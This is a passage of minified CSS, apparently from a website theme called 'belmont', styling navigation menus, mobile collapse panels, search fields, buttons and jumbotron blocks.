0}.icongroup-icon{padding-left:6.5px;padding-right:6.5px}.icongroup-icon-title{font-size:18px}.icongroup-icon-copy{font-size:16px}.jumbotron{padding:1rem!important;margin:0!important}.jumbotron p,.jumbotron ul{font-size:16px}.jumbotron.large p,.jumbotron.large ul{font-size:18px;line-height:1.5}.areas-of-care .jumbotron p{font-size:16px}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column .list-text-columns-subtitle,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column p{font-size:18px}#webinarRegistration iframe{height:calc(100vh - 74px)}.body-navbar-opened{overflow:hidden}.body-navbar-opened .belmont-navigation,.body-navbar-opened .navbar-collapse{overflow-x:hidden;overflow-y:auto}.navbar,body.scrolled .navbar,body:not(.body-navbar-opened) .navbar{height:auto;max-height:none}.navbar .navbar-brand img{max-height:38px;width:auto}.more-features.side-by-side .navbar .list-text-columns-inner,.navbar #block-belmont-content>.text-intro,.navbar .container,.navbar .hero.hero-type6,.navbar .list-resources,.navbar .more-features.side-by-side .list-text-columns-inner,.navbar .search-result-wrapper,.navbar body.page-node-type-area-of-care .more-features,.navbar body.page-node-type-product .more-features,.navbar body.path-user.user-logged-in .main,.navbar body.path-user:not(.user-logged-in) .main,body.page-node-type-area-of-care .navbar .more-features,body.page-node-type-product .navbar .more-features,body.path-user.user-logged-in .navbar .main,body.path-user:not(.user-logged-in) .navbar .main{width:100%;padding:0 25px;max-width:100%;margin:0}.navbar .navbar-nav{display:block;width:100%;margin:0 auto!important;position:relative}.navbar .navbar-nav>.nav-item,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li{padding:20px 25px;width:100%;margin:0}.navbar .navbar-nav>.nav-item>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>a,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-nav>.nav-item>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .navbar-nav>.nav-item>a{color:#094669;width:100%;display:block;font-weight:700;font-size:16px}.navbar .navbar-nav>.nav-item>.nav-link i,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>.nav-link i,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>a i,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-nav>.nav-item>a i,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li>.nav-link i,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li>a i,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .navbar-nav>.nav-item>a i{flex-grow:100;display:flex;justify-content:flex-end;margin:-10px 0;padding:12px 0}.navbar .navbar-nav>.nav-item>.nav-link.menu-category,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>.nav-link.menu-category,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>a.menu-category,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-nav>.nav-item>a.menu-category,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li>.nav-link.menu-category,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li>a.menu-category,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .navbar-nav>.nav-item>a.menu-category{font-size:14px!important;font-weight:700}.navbar .nav-item ul.belmont-navigation-level-1,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1{background:#f0f2f3;position:relative;top:auto!important;left:auto;padding:0;width:calc(100% + 75px);margin:10px -25px 0!important;padding:15px 0;transition:none;animation:none}.navbar .nav-item ul.belmont-navigation-level-1 .nav-item,.navbar .nav-item ul.belmont-navigation-level-1 body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 .nav-item,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1 ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 .nav-item,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 ul>li{padding:0}.navbar .nav-item body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.belmont-navigation-level-1>li>.nav-link,.navbar .nav-item body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.belmont-navigation-level-1>li>a,.navbar .nav-item ul.belmont-navigation-level-1>.nav-item>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>.nav-item>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>.nav-item>a,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>li>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1>li>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>.nav-item>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>.nav-item>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>li>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item ul.belmont-navigation-level-1>.nav-item>a{display:block;margin:0 0 0 25px!important;width:calc(100% - 75px)}.navbar .nav-item body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.belmont-navigation-level-1>li>.nav-link.menu-tertiary.menu-tertiary-first,.navbar .nav-item body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.belmont-navigation-level-1>li>a.menu-tertiary.menu-tertiary-first,.navbar .nav-item ul.belmont-navigation-level-1>.nav-item>.nav-link.menu-tertiary.menu-tertiary-first,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>.nav-item>.nav-link.menu-tertiary.menu-tertiary-first,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>.nav-item>a.menu-tertiary.menu-tertiary-first,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>li>.nav-link.menu-tertiary.menu-tertiary-first,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>li>a.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1>li>.nav-link.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1>li>a.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>.nav-item>.nav-link.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>.nav-item>a.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>li>.nav-link.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>li>a.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item ul.belmont-navigation-level-1>.nav-item>a.menu-tertiary.menu-tertiary-first{margin-top:30px!important;border:none}.navbar .nav-item ul.belmont-navigation-level-1 a.nav-link:not(.menu-tertiary),.navbar .nav-item ul.belmont-navigation-level-1 body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:not(.menu-tertiary),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:not(.menu-tertiary),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item ul.belmont-navigation-level-1 a:not(.menu-tertiary){padding-top:0!important;padding-bottom:0!important}.navbar .nav-item body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.belmont-navigation-level-1>li>a,.navbar .nav-item ul.belmont-navigation-level-1>.nav-item>a.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>.nav-item>a,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>.nav-item>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item ul.belmont-navigation-level-1>.nav-item>a{padding-top:10px!important;padding-bottom:10px!important}.navbar .nav-item ul.belmont-navigation-level-1 a:not(.menu-category):not(.menu-tertiary),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:not(.menu-category):not(.menu-tertiary),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:not(.menu-category):not(.menu-tertiary){font-size:16px}.navbar .navbar-nav.belmont-navigation-level-2{width:100%;margin-top:10px}.navbar .navbar-nav.belmont-navigation-level-2>.nav-item>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav.belmont-navigation-level-2>li>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav.belmont-navigation-level-2>li>a,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-nav.belmont-navigation-level-2>.nav-item>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav.belmont-navigation-level-2>li>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav.belmont-navigation-level-2>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .navbar-nav.belmont-navigation-level-2>.nav-item>a{font-weight:500}.navbar .nav-link-inner.menu-category,.navbar .nav-link.menu-tertiary,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.menu-tertiary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.menu-tertiary{font-size:14px!important;white-space:normal}.navbar .nav-link-inner.menu-category{padding-top:12px}.navbar a.nav-link:not(.menu-category):not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-category):not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a:not(.menu-category):not(.menu-tertiary):not(.btn){margin:10px 0}.navbar a.nav-link-inner:not(.menu-category){margin:0}.belmont-navigation,.navbar-collapse{position:relative;background:#fff;margin:0 -25px 15px;max-height:calc(100vh - 60px);display:flex;flex-direction:column;padding:0}.collapsing.belmont-navigation,.navbar-collapse.collapsing{transition:none;display:none}.belmont-navigation .belmont-navigation,.navbar-collapse .belmont-navigation{margin:0 -50px 15px;width:100%}.belmont-navigation .belmont-navigation .form-navbar-search,.navbar-collapse .belmont-navigation .form-navbar-search{order:1;width:100%}.belmont-navigation .belmont-navigation .navbar-nav,.navbar-collapse .belmont-navigation .navbar-nav{order:2;width:100%}.belmont-navigation .btn-outline-info:not(.navbar-search-submit),.belmont-navigation .product-tabs-wrap a.button:not(.navbar-search-submit),.belmont-navigation .request-box .request-box-cta a:not(.navbar-search-submit),.navbar-collapse .btn-outline-info:not(.navbar-search-submit),.navbar-collapse .product-tabs-wrap a.button:not(.navbar-search-submit),.navbar-collapse .request-box .request-box-cta a:not(.navbar-search-submit),.product-tabs-wrap .belmont-navigation a.button:not(.navbar-search-submit),.product-tabs-wrap .navbar-collapse a.button:not(.navbar-search-submit),.request-box .request-box-cta .belmont-navigation a:not(.navbar-search-submit),.request-box .request-box-cta .navbar-collapse a:not(.navbar-search-submit){color:#ec342e!important;border-color:#ec342e!important;border-width:1px;justify-content:center}.belmont-navigation .btn-outline-info:not(.navbar-search-submit):hover,.belmont-navigation .product-tabs-wrap a.button:not(.navbar-search-submit):hover,.belmont-navigation .request-box .request-box-cta a:not(.navbar-search-submit):hover,.navbar-collapse .btn-outline-info:not(.navbar-search-submit):hover,.navbar-collapse .product-tabs-wrap a.button:not(.navbar-search-submit):hover,.navbar-collapse .request-box .request-box-cta a:not(.navbar-search-submit):hover,.product-tabs-wrap .belmont-navigation a.button:not(.navbar-search-submit):hover,.product-tabs-wrap .navbar-collapse a.button:not(.navbar-search-submit):hover,.request-box .request-box-cta .belmont-navigation a:not(.navbar-search-submit):hover,.request-box .request-box-cta .navbar-collapse a:not(.navbar-search-submit):hover{background:#ec342e!important;color:#fff!important;border-color:#ec342e!important}.belmont-navigation .btn-outline-info:not(.navbar-search-submit):hover i,.belmont-navigation .product-tabs-wrap a.button:not(.navbar-search-submit):hover i,.belmont-navigation .request-box .request-box-cta a:not(.navbar-search-submit):hover i,.navbar-collapse .btn-outline-info:not(.navbar-search-submit):hover i,.navbar-collapse .product-tabs-wrap a.button:not(.navbar-search-submit):hover i,.navbar-collapse .request-box .request-box-cta a:not(.navbar-search-submit):hover i,.product-tabs-wrap .belmont-navigation a.button:not(.navbar-search-submit):hover i,.product-tabs-wrap .navbar-collapse a.button:not(.navbar-search-submit):hover i,.request-box .request-box-cta .belmont-navigation a:not(.navbar-search-submit):hover i,.request-box .request-box-cta .navbar-collapse a:not(.navbar-search-submit):hover i{color:#fff!important}.belmont-navigation .btn-outline-info:not(.navbar-search-submit):focus,.belmont-navigation .product-tabs-wrap a.button:not(.navbar-search-submit):focus,.belmont-navigation .request-box .request-box-cta a:not(.navbar-search-submit):focus,.navbar-collapse .btn-outline-info:not(.navbar-search-submit):focus,.navbar-collapse .product-tabs-wrap a.button:not(.navbar-search-submit):focus,.navbar-collapse .request-box .request-box-cta a:not(.navbar-search-submit):focus,.product-tabs-wrap .belmont-navigation a.button:not(.navbar-search-submit):focus,.product-tabs-wrap .navbar-collapse a.button:not(.navbar-search-submit):focus,.request-box .request-box-cta .belmont-navigation a:not(.navbar-search-submit):focus,.request-box .request-box-cta .navbar-collapse a:not(.navbar-search-submit):focus{background:#fff!important;color:#ec342e!important;border-color:#ec342e!important}.belmont-navigation .btn-outline-info:not(.navbar-search-submit):focus i,.belmont-navigation .product-tabs-wrap a.button:not(.navbar-search-submit):focus i,.belmont-navigation .request-box .request-box-cta a:not(.navbar-search-submit):focus i,.navbar-collapse .btn-outline-info:not(.navbar-search-submit):focus i,.navbar-collapse .product-tabs-wrap a.button:not(.navbar-search-submit):focus i,.navbar-collapse .request-box .request-box-cta a:not(.navbar-search-submit):focus i,.product-tabs-wrap .belmont-navigation a.button:not(.navbar-search-submit):focus i,.product-tabs-wrap .navbar-collapse a.button:not(.navbar-search-submit):focus i,.request-box .request-box-cta .belmont-navigation a:not(.navbar-search-submit):focus i,.request-box .request-box-cta .navbar-collapse a:not(.navbar-search-submit):focus i{color:#ec342e!important}.belmont-navigation .nav-item.nav-item-request-responsive,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive,.navbar-collapse .nav-item.nav-item-request-responsive,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive{width:100%;padding-right:25px;padding-top:30px;position:relative}.belmont-navigation .nav-item.nav-item-request-responsive:before,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive:before,.navbar-collapse .nav-item.nav-item-request-responsive:before,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive:before,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive:before,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive:before{background:#979797;height:1px;content:"";position:absolute;top:0;left:25px;width:calc(100vw - 50px)}.belmont-navigation .nav-item.nav-item-request-responsive .btn-outline-info,.belmont-navigation .nav-item.nav-item-request-responsive .product-tabs-wrap a.button,.belmont-navigation .nav-item.nav-item-request-responsive .request-box .request-box-cta a,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .btn-outline-info,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .product-tabs-wrap a.button,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .request-box .request-box-cta a,.navbar-collapse .nav-item.nav-item-request-responsive .btn-outline-info,.navbar-collapse .nav-item.nav-item-request-responsive .product-tabs-wrap a.button,.navbar-collapse .nav-item.nav-item-request-responsive .request-box .request-box-cta a,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .btn-outline-info,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .product-tabs-wrap a.button,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .request-box .request-box-cta a,.product-tabs-wrap .belmont-navigation .nav-item.nav-item-request-responsive a.button,.product-tabs-wrap .belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a.button,.product-tabs-wrap .navbar-collapse .nav-item.nav-item-request-responsive a.button,.product-tabs-wrap .navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a.button,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive a.button,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive a.button,.request-box .request-box-cta .belmont-navigation .nav-item.nav-item-request-responsive a,.request-box .request-box-cta .belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a,.request-box .request-box-cta .navbar-collapse .nav-item.nav-item-request-responsive a,.request-box .request-box-cta .navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive a,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive .btn-outline-info,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive .product-tabs-wrap a.button,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive .request-box .request-box-cta a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive .btn-outline-info,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive .product-tabs-wrap a.button,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive .request-box .request-box-cta a{padding:8px 20px;font-size:12px!important;letter-spacing:1.5px;margin:0;width:100%}.belmont-navigation .nav-item.nav-item-request-responsive+.nav-item,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li,.navbar-collapse .nav-item.nav-item-request-responsive+.nav-item,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>.nav-item.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive+.nav-item,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>.nav-item.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive+.nav-item,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive+li{position:absolute;bottom:0;right:0;width:90px}.belmont-navigation .nav-item.nav-item-request-responsive+.nav-item .btn-icon,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li .btn-icon,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item .btn-icon,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li .btn-icon,.navbar-collapse .nav-item.nav-item-request-responsive+.nav-item .btn-icon,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li .btn-icon,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item .btn-icon,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>.nav-item.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive+.nav-item .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>.nav-item.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive+.nav-item .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive+li .btn-icon{height:36px;min-height:36px;max-height:36px;width:36px;min-width:36px;max-width:36px}.belmont-navigation .navbar-search-wrap,.navbar-collapse .navbar-search-wrap{width:calc(100vw - 50px);margin:0 auto;height:89px;min-height:89px;display:flex;flex-direction:column;justify-content:flex-end;padding-bottom:21px}.belmont-navigation .navbar-search-wrap .navbar-search,.navbar-collapse .navbar-search-wrap .navbar-search{margin:0;width:100%!important}.belmont-navigation .navbar-search-wrap .navbar-search .form-item:not(.js-form-type-select),.navbar-collapse .navbar-search-wrap .navbar-search .form-item:not(.js-form-type-select){margin-bottom:0}.belmont-navigation .navbar-search-wrap .navbar-search-trigger,.navbar-collapse .navbar-search-wrap .navbar-search-trigger{display:none}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-input,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-input{display:block;border-bottom:1px solid #979797;color:#094669;background:#fff;border-radius:0;margin:0 auto;font-size:16px;padding:10px 40px 10px 0;border-left:0;border-right:0;border-top:0;height:31px}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-input::-webkit-input-placeholder,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-input::-webkit-input-placeholder{color:#094669}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-input:-ms-input-placeholder,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-input:-ms-input-placeholder{color:#094669}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-input::-moz-placeholder,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-input::-moz-placeholder{color:#094669}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-input::-ms-input-placeholder,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-input::-ms-input-placeholder{color:#094669}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-input::placeholder,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-input::placeholder{color:#094669}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-submit,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-submit{transform:none;display:block;border-color:transparent;position:absolute;margin:0;height:31px;padding:0!important;line-height:31px;min-height:31px;border-radius:0;right:-10px;bottom:3px!important;background:transparent}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-submit *,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-submit *{color:#094669}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-submit:focus,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-submit:focus{border-color:transparent}.belmont-navigation .navbar-search-wrap .navbar-search .form-actions,.navbar-collapse .navbar-search-wrap .navbar-search .form-actions{margin-left:0}.belmont-navigation .btn-icon,.navbar-collapse .btn-icon{margin:0}.belmont-navigation .nav-item,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,.navbar-collapse .nav-item,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li{margin:10px 0}.belmont-navigation .nav-item.active:after,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.active:after,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.nav-item.is-active:after,.navbar-collapse .nav-item.active:after,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.active:after,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.nav-item.is-active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation a.nav-item.is-active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-collapse a.nav-item.is-active:after{width:100%;left:0;bottom:-4px}.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar 